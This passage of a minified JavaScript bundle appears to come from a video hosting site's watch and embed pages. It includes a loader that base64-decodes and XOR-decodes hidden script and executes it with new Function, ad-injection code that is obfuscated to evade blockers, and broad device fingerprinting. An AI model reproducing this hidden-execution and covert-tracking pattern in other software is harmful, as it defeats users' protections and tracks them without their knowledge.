      bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",rn="dulak-pop",Ji=40,vi=250,cr=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const t=new Uint8Array(e.length);for(let r=0;r<e.length;r+=1)t[r]=e.charCodeAt(r)&255;return t},Qi=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const r=cr(e);let n="";for(let o=0;o<r.length;o+=1)n+=String.fromCharCode(r[o]);return window.btoa(n)}const t=(typeof globalThis<"u"?globalThis:{})||{};return t.Buffer?t.Buffer.from(e,"utf-8").toString("base64"):""},Gi=(e,t)=>{const r=cr(e),n=cr(t),o=new Uint8Array(r.length);for(let a=0;a<r.length;a+=1)o[a]=r[a]^n[a%n.length];let i="";for(let a=0;a<o.length;a+=1)i+=String.fromCharCode(o[a]);return i},Ci=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),Ui=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),Yi=e=>{const t=e.map(r=>{const n=JSON.stringify(r.directLink),o=Ci(r.popSlots),i=Ui(r.delaySeconds)*1e3,a=["popSlots:".concat(o),"under:false","newTab:true"];if(r.capping==="per_minutes"&&typeof r.cappingMinutes=="number"&&r.cappingMinutes>0){const f=Math.max(1,Math.trunc(r.cappingMinutes*60));a.push("cookieExpires:".concat(f)),a.push('cookiePath:"/"')}r.capping==="per_page"&&(a.push("cookieExpires:300"),a.push('cookiePath:"/"'));const s=["delay:".concat(i)];r.capping==="session"||r.capping==="per_session"?s.push('popSlotScope:"session"'):(s.push('popSlotScope:"persistent"'),r.capping!=="per_minutes"&&r.capping!=="per_page"&&(s.push("cookieExpires:86400"),s.push('cookiePath:"/"')));const d="hagoromo.config({".concat(s.join(","),"});"),l="hagoromo.add(".concat(n,",{").concat(a.join(","),"});");return"".concat(d).concat(l)});return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(Ji,"){attempts+=1;setTimeout(apply,").concat(vi,");}return;}try{").concat(t.join(""),"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},Hi=e=>{const t=Yi(e);if(!Dn)return t;const r=Qi(Gi(t,rn));return r?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(rn,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(r,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap failed',err);}})();"):""},Fi=e=>{const t=e.trim();if(!t)return"";if(!t.toLowerCase().startsWith("<script"))return t;const n=t.indexOf(">"),o=t.lastIndexOf("<\/script>");return n===-1||o===-1||o<=n?t:t.slice(n+1,o)},Li=e=>{if(typeof document>"u")return;const t=document.body||document.documentElement;if(!t||!Array.isArray(e)||e.length===0)return;const r=Hi(e);if(!r)return;const n=[],o=document.createElement("script");o.type="text/javascript",o.text=Fi(Bi),t.appendChild(o),n.push(o);const i=document.createElement("script");return i.type="text/javascript",i.text=r,t.appendChild(i),n.push(i),()=>{n.forEach(a=>{a.parentNode&&a.parentNode.removeChild(a)})}},Vn=(e,t)=>{b.useEffect(()=>{if(!t||!e||e.length===0)return;const r=Li(e);return()=>{r&&r()}},[t,e])},Ai=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),ur=({message:e})=>{const{className:t,styles:r}=b.useMemo(()=>{const n=Ai()||"notice",o="adblock-notice-".concat(n),i="\n      .".concat(o," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, #ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(o,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(o,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(o,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(o,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:o,styles:i}},[]);return c.jsxs(c.Fragment,{children:[c.jsx("style",{children:r}),c.jsx("div",{className:t,role:"alert","aria-live":"assertive",children:c.jsxs("div",{className:"".concat(t,"__inner"),children:[c.jsxs("div",{className:"".concat(t,"__badge"),children:[c.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),c.jsx("span",{children:"Ad blocker detected"})]}),c.jsx("p",{className:"".concat(t,"__title"),children:"The video is unavailable with ad blocking enabled."}),c.jsx("p",{className:"".concat(t,"__message"),children:e})]})})]})},Ii=e=>{const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid poster override supplied, ignoring",{primaryError:r,secondaryError:n}),null}}},Rn=e=>{if(!e||e==="?")return null;try{const r=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return r?Ii(r):null}catch(t){return console.warn("Unable to read poster override from URL",t),null}},Tn=(e,t)=>{const r=t?"dwn":"download";return"/".concat(r,"/").concat(encodeURIComponent(e))},Xi=3e4,Ot=5e3,Vi=2e4,nn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Dt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Ri=(e,t)=>{var o,i,a;const r=Dt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Dt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Dt(window.location.origin):null)},Ti=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),bc=()=>{var ce,Xe,je,tt,Ze,ut,Mt;const{code:e}=sr(),t=fr(),{user:r}=lr(),{lastCall:n}=hn(),[o,i]=b.useState(null),[a,s]=b.useState(null),[u,d]=b.useState(null),[l,f]=b.useState(!1),[m,k]=b.useState(null),[M,z]=b.useState(!1),[w,K]=b.useState("idle"),E=b.useRef(null),v=b.useRef(null),q=b.useRef(null),S=b.useRef(null),X=b.useRef(!1),B=b.useMemo(()=>Rn(t.search),[t.search]),D=B!=null?B:o==null?void 0:o.posterUrl,ee=b.useCallback(p=>{if(typeof window>"u"){E.current=null;return}E.current={...p,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:te,loading:G,hasRequest:Z}=Yn(t.search),N=b.useRef(!1),x=b.useMemo(()=>{var p;return qr((p=m==null?void 0:m.message)!=null?p:null)},[m]),C=!!(a!=null&&a.forceAdblockDisabled),{detected:re,triggerCheck:W}=Kr(),se=C&&re;b.useCallback(async()=>{if(S.current)return S.current;try{const p=await Ae();return S.current=p,p}catch(p){return console.warn("Fingerprint attestation unavailable before playback request",p),null}},[]);const Be=!l&&(m==null?void 0:m.status)===404;Xn(Be?404:void 0);const Ke=b.useMemo(()=>br(o==null?void 0:o.title),[o==null?void 0:o.title]);hr({title:Ke,noIndex:!0,noFollow:!0}),b.useEffect(()=>{C&&W()},[C,W]);const be=b.useCallback(async()=>{try{let p=S.current;return p||(p=await Ae(),S.current=p),{token:p.token,viewer_id:p.viewerId,device_id:p.deviceId,confidence:p.confidence}}catch(p){console.warn("Fingerprint attestation unavailable for playback",p);return}},[]);b.useEffect(()=>{if(!e)return;let p=!1;f(!0),k(null);const J=be().then(ne=>Ct(e,"watch",void 0,ne));return Promise.all([Mr(e),ot(e),J]).then(([ne,le,ue])=>{p||(N.current=!0,i(ne),s(le),d(ue))}).catch(ne=>{p||(N.current=!1,k(vt(ne,"Unable to load video.")))}).finally(()=>{p||f(!1)}),()=>{p=!0}},[e,be]);const he=!!(e&&((ce=a==null?void 0:a.processing)!=null&&ce.locked));b.useEffect(()=>{if(!e||!he)return;let p=!1,J;const ne=()=>{const le=be().then(ue=>Ct(e,"watch",void 0,ue));Promise.all([ot(e),le]).then(([ue,Y])=>{var We;p||(N.current=!0,s(ue),d(Y),k(null),(We=ue.processing)!=null&&We.locked?J=setTimeout(ne,Ot):J=void 0)}).catch(ue=>{p||(N.current||k(vt(ue,"Unable to load video.")),J=setTimeout(ne,Ot))})};return J=setTimeout(ne,Ot),()=>{p=!0,J&&clearTimeout(J)}},[e,be,he]);const ke=b.useMemo(()=>{var J;const p=(J=u==null?void 0:u.tracks)!=null?J:[];return te.length?[...p,...te]:p},[u,te]),Ye=Z&&G,F=(Xe=u==null?void 0:u.sources)!=null?Xe:[],qe=se?[]:F,A=a==null?void 0:a.processing,oe=!!(A!=null&&A.locked),pe=!!(a!=null&&a.downloadButton),I=!!(a!=null&&a.adsSuppressed),j=(je=a==null?void 0:a.customAds)!=null?je:[],fe=!!(a!=null&&a.customAdsAllowed),ze=!!(j.length>0&&a&&a.adsMode==="1"&&(!I||fe));Vn(j,ze);const Ee=b.useMemo(()=>!a||I?"":An(a.adsMode),[I,a==null?void 0:a.adsMode]),Ge=!!(a&&!I&&Ee.length>0),Ce=b.useMemo(()=>{var ne,le,ue;if(!a||a.adsMode!=="1")return null;const p=(le=(ne=a.vast)==null?void 0:ne.tag)==null?void 0:le.trim();if(!p)return null;const J=(ue=a.vast)==null?void 0:ue.skipAfterSeconds;return J&&J>0?{tag:p,skipAfterSeconds:J}:{tag:p}},[a]),L=b.useMemo(()=>{if(!a)return[];const p=[];return a.vpnAccessDisabled&&p.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),a.residentialProxyAccessDisabled&&p.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),p},[a]),R=b.useMemo(()=>{const p=[...L];return C&&re&&p.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),p},[L,C,re]),V=(tt=o==null?void 0:o.title)!=null?tt:"",Je=o!=null&&o.createdAt?new Date(o.createdAt).toLocaleString():"",we=(Ze=o==null?void 0:o.description)!=null?Ze:"",xe=b.useMemo(()=>we?we.split(/\r?\n/).filter(p=>p.trim().length>0):[],[we]),_=b.useMemo(()=>{var ue;if(!(a!=null&&a.shareButton)||!(o!=null&&o.code)||typeof window>"u")return null;const p=Ri(a,o);if(!p)return null;const J=nn(new URL("/d/".concat(encodeURIComponent(o.code)),p).toString()),ne=nn(((ue=o.embedFrameUrl)!=null?ue:"".concat(p,"/e/").concat(encodeURIComponent(o.code))).trim());if(!ne||!J)return null;const le=encodeURIComponent('<iframe src="'.concat(Ti(ne),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:J,embedCode:le}},[o,a]),de=b.useMemo(()=>{if(!(!e||!(a!=null&&a.timeSliderPreview)))return Bn(e)},[e,a==null?void 0:a.timeSliderPreview]),T=b.useCallback(()=>{q.current&&(clearInterval(q.current),q.current=null)},[]),Ue=b.useCallback(async()=>{if(!e||!(o!=null&&o.id)||X.current||w!=="playing")return;const p=v.current;if(!p)return;let J=S.current;if(!J)try{J=await Ae(),S.current=J}catch(le){console.warn("Fingerprint attestation unavailable for heartbeat",le)}const ne=J?{token:J.token,viewer_id:J.viewerId,device_id:J.deviceId,confidence:J.confidence}:void 0;Gn(e,{fileId:o.id,userId:r==null?void 0:r.id,sessionId:J==null?void 0:J.viewerId,playbackState:w,positionSeconds:p.positionSeconds,durationSeconds:p.durationSeconds,bitrateKbps:p.bitrateKbps,fingerprint:ne}).catch(le=>{console.warn("Unable to record playback heartbeat",le)})},[e,o==null?void 0:o.id,w,r==null?void 0:r.id]),ae=b.useCallback(()=>{q.current||X.current||w!=="playing"||!v.current||(Ue(),q.current=setInterval(Ue,Vi))},[w,Ue]);b.useEffect(()=>()=>T(),[T]),b.useEffect(()=>{if(typeof document>"u")return;const p=()=>{const J=document.visibilityState==="hidden";if(X.current=J,J){T();return}w==="playing"&&ae()};return document.addEventListener("visibilitychange",p),()=>{document.removeEventListener("visibilitychange",p)}},[w,ae,T]);const $=b.useCallback(p=>{if(K(p),p!=="playing"){T();return}X.current||ae()},[ae,T]),Ie=b.useCallback(p=>{v.current=p,w==="playing"&&!q.current&&!X.current&&ae()},[w,ae]);b.useEffect(()=>{z(!1),K("idle"),v.current=null,T()},[e,T]);const Pe=b.useCallback(()=>{if(!e||!a||M)return;if(se){W();return}z(!0);const p=yr(),J=typeof window<"u"?window.innerWidth:void 0,ne=typeof window<"u"?window.innerHeight:void 0;let le=0,ue=0;const Y=E.current,We=Date.now();Y&&We-Y.timestamp<=Xi&&Y.width>0&&Y.height>0&&Y.windowWidth>0&&Y.windowHeight>0&&Y.clientX>=0&&Y.clientY>=0&&Y.clientX<=Y.windowWidth&&Y.clientY<=Y.windowHeight&&Y.clientX>=Y.left&&Y.clientX<=Y.left+Y.width&&Y.clientY>=Y.top&&Y.clientY<=Y.top+Y.height&&(le=Math.max(0,Math.round(Y.clientX-Y.left)),ue=Math.max(0,Math.round(Y.clientY-Y.top)));const qt={embed:!1,adBlock:re,premium:!!a.adsSuppressed,download:!1,width:J,height:ne,device:p.deviceLabel,browser:p.browserLabel,gpuVendor:p.gpuVendor,gpuRenderer:p.gpuRenderer,cpuCores:p.cpuCores,cursorX:le,cursorY:ue};Ae().then(He=>{S.current=He;const Ft={token:He.token,viewer_id:He.viewerId,device_id:He.deviceId,confidence:He.confidence};at(e,{...qt,fingerprint:Ft}).catch(()=>{})}).catch(He=>{console.warn("Fingerprint attestation failed",He),at(e,qt).catch(()=>{})})},[e,a,M,se,re,W]),ye=p=>c.jsx(kn,{user:r,lastCall:n,showToasts:!0,children:c.jsx("div",{className:"video-page video-page--watch",children:p})});if(!e)return ye(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const et=!!(m!=null&&m.message&&/access blocked on this domain/i.test(m.message));if(!l&&m)return m.status===404?ye(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{})})):et?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(x==null?void 0:x.reason)==="geo"?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):ye(x?c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(pr,{reason:x.reason,context:"watch",message:x.message})})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:m.message}));const y=V?"Preparing “".concat(V,"”"):"Preparing video",H=Tn(e,o==null?void 0:o.ownerPrivate);return ye(c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-page__player",children:[(V||Je)&&c.jsxs("div",{className:"video-watch-page__meta",children:[c.jsx("h1",{className:"video-page__title video-watch-page__title",children:V}),Je&&c.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",Je]})]}),c.jsx("div",{className:"video-page__player-frame".concat(oe?" video-page__player-frame--locked":""),children:oe&&A?c.jsx(nt,{processing:A,title:y,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):se?c.jsx(ur,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):F.length>0?c.jsx(wn,{sources:qe,tracks:ke,thumbnailTrackUrl:de,posterUrl:D,onPlay:Pe,onPlaybackStateChange:$,onPlaybackMetrics:Ie,onPointerActivity:ee,skipIntro:(ut=u==null?void 0:u.skipIntro)!=null?ut:null,subtitlePreferences:a==null?void 0:a.subtitle,audioAutoplay:a==null?void 0:a.audioAutoplay,defaultAudioLanguage:a==null?void 0:a.defaultAudioLanguage,watermark:(Mt=a==null?void 0:a.watermark)!=null?Mt:null,downloadButton:a!=null&&a.downloadButton?{url:H}:null,notices:R.length>0?R:void 0,loading:l,subtitlesLoading:Ye,share:_,advertising:Ce?{vast:Ce}:null,themeColor:a==null?void 0:a.playerThemeColor},se?"blocked-player":"active-player"):c.jsx(Ni,{code:e,title:V})})]}),Ge&&c.jsx(Jt,{code:Ee}),pe&&c.jsx("div",{className:"video-watch-page__actions",children:c.jsx(bn,{to:H,className:"btn btn-success button-pill",children:"Download video"})}),xe.length>0&&c.jsx("div",{className:"video-page__details",children:c.jsx("div",{className:"video-page__description",children:xe.map((p,J)=>c.jsx("p",{children:p},J))})})]}))},Ni=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),Pi=3e4,Zt=5e3,Oi=2e4,on="moonwalk-embed-context",an="moonwalk-embed-context-request",cn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Wt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Di=(e,t)=>{var o,i,a;const r=Wt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Wt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Wt(window.location.origin):null)},Zi=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),un=e=>{var n,o;const t=typeof e=="string"?e.trim():"";if(!t)return"";const r=(o=(n=t.split(",")[0])==null?void 0:n.trim())!=null?o:"";if(!r)return"";try{return new URL(r).hostname.replace(/^www\./i,"").toLowerCase()}catch(i){try{return new URL(r.includes("://")?r:"https://".concat(r)).hostname.replace(/^www\./i,"").toLowerCase()}catch(a){return r.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},_t=e=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:t}}return{message:"Unable to load player"}},Wi=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:t=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const r=u=>{var d;if(!u)return"";try{const l=(d=u.document)==null?void 0:d.referrer;return typeof l=="string"?l.trim():""}catch(l){return""}},n=u=>{var d;if(!u)return"";try{const l=(d=u.location)==null?void 0:d.href;return typeof l=="string"?l.trim():""}catch(l){return""}};let o=r(window),i=n(window),a=!!i,s=window;if(t)try{for(let u=0;u<10&&!(!s||s===s.parent);u+=1){s=s.parent;const d=r(s),l=n(s);if(!o&&d&&(o=d),!a&&l&&(i=l,a=!0),o&&a)break}}catch(u){}if(!o)try{const u=window.location.ancestorOrigins,l=(u?Array.from(u):[]).find(f=>typeof f=="string"&&f.trim());if(l){const f=l.trim().replace(/\/?$/,"/");o=f,!a&&!i&&(i=f,a=!0)}}catch(u){}return{referrer:o,frameUrl:i}},_i=(e,t)=>{if(!e||typeof e!="object")return null;const r=e,n=typeof r.code=="string"?r.code.trim():"";if(!n||n!==t)return null;const o=typeof r.id=="number"?r.id:Number(r.id);if(!Number.isFinite(o))return null;const i=typeof r.title=="string"?r.title:"",a=typeof r.posterUrl=="string"?r.posterUrl:"",s=typeof r.description=="string"?r.description:"",u=typeof r.createdAt=="string"?r.createdAt:"",d=r.ownerPrivate,l=typeof d=="boolean"?d:typeof d=="number"?d!==0:!!d,f=typeof r.embedFrameUrl=="string"?r.embedFrameUrl.trim():void 0;return{id:o,code:n,title:i,posterUrl:a,description:s,createdAt:u,ownerPrivate:l,embedFrameUrl:f||void 0}},dn=({title:e,message:t})=>c.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-embed-page__error-body",children:[c.jsx("p",{className:"video-embed-page__error-title",children:e}),c.jsx("p",{className:"video-embed-page__error-message",children:t})]})]}),$i=()=>c.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsx("div",{className:"video-embed-page__error-body",children:c.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),hc=()=>{var jr,Sr,zr,Er,xr;const{code:e}=sr(),t=fr(),{user:r}=lr(),[n,o]=b.useState(""),[i,a]=b.useState(""),[s,u]=b.useState(""),[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(!1),[v,q]=b.useState(null),[S,X]=b.useState(!1),[B,D]=b.useState("idle"),[ee,te]=b.useState(!1),G=b.useRef(null),Z=b.useRef(null),N=b.useRef(null),x=b.useRef(!1),C=b.useRef(null),re=b.useMemo(()=>Rn(t.search),[t.search]),W=re!=null?re:d==null?void 0:d.posterUrl,se=b.useCallback(h=>{if(typeof window>"u"){G.current=null;return}G.current={...h,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:Be,loading:Ke,hasRequest:be}=Yn(t.search),he=b.useRef(!1),ke=b.useMemo(()=>{var h;return qr((h=v==null?void 0:v.message)!=null?h:null)},[v]),Ye=b.useMemo(()=>ke?ke.reason==="embed-domain"?ke.message?ke.message:n?"Embedding from ".concat(n," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":ke.message:null,[ke,n]);b.useCallback(async()=>{if(C.current)return C.current;try{const h=await Ae();return C.current=h,h}catch(h){return console.warn("Fingerprint attestation unavailable before playback request",h),null}},[]);const F=f==null?void 0:f.processing,qe=!!(F!=null&&F.locked),A=b.useMemo(()=>{var g;return((g=d==null?void 0:d.embedFrameUrl)!=null?g:"").trim()},[d]),[oe,pe]=b.useState(!1),I=b.useMemo(()=>{const h={};return n&&(h.embedParentHost=n),i&&(h.embedParentReferrer=i),s&&(h.embedParentFrame=s),Object.keys(h).length>0?h:void 0},[n,i,s]),j=b.useMemo(()=>{if(!A)return"";try{const h=new URL(A);return t.search&&t.search!=="?"&&new URLSearchParams(t.search.startsWith("?")?t.search.slice(1):t.search).forEach((Q,O)=>{h.searchParams.append(O,Q)}),h.toString()}catch(h){const g=typeof t.search=="string"?t.search.trim():"",Q=[];if(g&&g!=="?"&&Q.push(g.startsWith("?")?g.slice(1):g),!Q.length)return A;const O=A.includes("?")?"&":"?";return"".concat(A).concat(O).concat(Q.join("&"))}},[A,t.search]),fe=b.useMemo(()=>Zn(t.pathname),[t.pathname]),ze=!!(j&&!fe),Ee=!!(f!=null&&f.forceAdblockDisabled),Ge=!!d&&!ze,{detected:Ce,triggerCheck:L}=Kr({enabled:Ge}),R=Ee&&Ce,V=b.useRef(null),[Je,we]=b.useState(!1);b.useEffect(()=>{if(pe(!1),fe){o(""),a(""),u("");return}if(typeof document>"u"){o(""),a(""),u(""),pe(!0);return}try{const{referrer:h,frameUrl:g}=Wi({allowParentTraversal:!1});o(un(h)),a(h),u(g),pe(!0)}catch(h){console.warn("Failed to resolve embed parent context",h),o(""),a(""),u(""),pe(!0)}},[fe,t.pathname,t.search,t.hash]),b.useEffect(()=>{var g;if(!fe||typeof window>"u")return;const h=Q=>{if(Q.source!==window.parent)return;const O=Q.data;if(!O||typeof O!="object")return;const P=O;if(P.type!==on)return;const U=typeof P.host=="string"?P.host.trim():"",Fe=typeof P.referrer=="string"?P.referrer.trim():"",_e=un(U||Fe),ve=typeof P.parentFrame=="string"?P.parentFrame.trim():"",me=typeof e=="string"?e:"",ge=_i(P.details,me);o(_e),a(Fe),u(ve),ge&&(l(ge),te(!0),w(!1),q(null)),pe(!0)};window.addEventListener("message",h);try{(g=window.parent)==null||g.postMessage({type:an},"*")}catch(Q){}return()=>{window.removeEventListener("message",h)}},[fe]),b.useEffect(()=>{var ve;if(!ze)return;we(!1);const h=V.current;if(!h)return;let g="*";try{g=new URL(j).origin}catch(me){}const Q=me=>{if(typeof me!="string")return;const ge=me.trim();if(!(!ge||ge==="null"))return ge},O=me=>{const ge=Q(me);ge&&(g=ge)},P=d?{id:d.id,code:d.code,title:d.title,posterUrl:W!=null?W:"",description:d.description,createdAt:d.createdAt,ownerPrivate:d.ownerPrivate,embedFrameUrl:(ve=d.embedFrameUrl)!=null?ve:void 0}:void 0,U=me=>{var vr,Qr;if(!h.contentWindow)return;const ge=s||(typeof window<"u"?window.location.href:""),Br={type:on,host:n,referrer:i,parentFrame:ge?ge.trim():"",details:P},rt=Pn=>{var Gr;try{return(Gr=h.contentWindow)==null||Gr.postMessage(Br,Pn),!0}catch(dc){return!1}},Jr=(Qr=(vr=Q(me))!=null?vr:Q(g))!=null?Qr:"*";!rt(Jr)&&Jr!=="*"&&(g="*",rt("*"))},Fe=me=>{if(me.source!==h.contentWindow)return;const ge=me.data;if(!ge||typeof ge!="object"||ge.type!==an)return;const rt=Q(me.origin);rt&&O(rt),U(rt)},_e=()=>{we(!0),U()};return window.addEventListener("message",Fe),h.addEventListener("load",_e),U(),()=>{window.removeEventListener("message",Fe),h.removeEventListener("load",_e)}},[ze,j,n,i,s,d,W]),b.useEffect(()=>{Ee&&L()},[Ee,L]);const xe=b.useCallback(async()=>{try{let h=C.current;return h||(h=await Ae(),C.current=h),{token:h.token,viewer_id:h.viewerId,device_id:h.deviceId,confidence:h.confidence}}catch(h){console.warn("Fingerprint attestation unavailable for playback",h);return}},[]);b.useEffect(()=>{if(typeof document>"u")return;const h="video-embed-mode",{body:g,documentElement:Q}=document;return g.classList.add(h),Q.classList.add(h),()=>{g.classList.remove(h),Q.classList.remove(h)}},[]),b.useEffect(()=>{if(!e||!oe||ee)return;let h=!1;return w(!0),q(null),l(null),m(null),M(null),E(!1),he.current=!1,Mr(e,"embed",I).then(g=>{h||l(g)}).catch(g=>{h||q(_t(g))}).finally(()=>{h||w(!1)}),()=>{h=!0}},[e,oe,I,ee]),b.useEffect(()=>{X(!1)},[e]),b.useEffect(()=>{te(!1)},[e]);const _=b.useCallback(()=>{N.current&&(clearInterval(N.current),N.current=null)},[]),de=b.useCallback(async()=>{if(!e||!(d!=null&&d.id)||x.current||B!=="playing")return;const h=Z.current;if(!h)return;let g=C.current;if(!g)try{g=await Ae(),C.current=g}catch(O){console.warn("Fingerprint attestation unavailable for heartbeat",O)}const Q=g?{token:g.token,viewer_id:g.viewerId,device_id:g.deviceId,confidence:g.confidence}:void 0;Gn(e,{fileId:d.id,userId:r==null?void 